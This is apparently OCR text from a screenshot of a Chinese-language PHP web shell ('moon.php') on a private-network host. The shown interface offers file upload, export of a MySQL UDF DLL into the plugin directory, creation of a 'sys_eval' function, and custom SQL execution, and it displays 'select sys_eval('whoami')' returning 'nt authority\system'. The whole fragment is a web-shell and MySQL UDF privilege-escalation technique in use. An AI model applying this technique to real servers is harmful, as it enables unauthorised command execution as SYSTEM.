 不安全 192.168.1.93/moon.php?action=sql
浏览 资源库 学习资源 态势
当前路径:
C:\inetpub\wwwroot\
选择文件 未选择文件 上传文件
选择UDF导出的版本 win32 & win64 默认32位
win32 win64
路径目录为:
C:/phpStudy/MySQL/lib/plugin//moonudf.dll 导出udf
文件路径:
目标路径: C:/WINDOWS/diy.dll
自定义导出
自带命令:
创建sys_eval 提交
自定义SQL语句:
执行
回显结果:
SQL语句:select sys_eval('whoami');
nt authority\system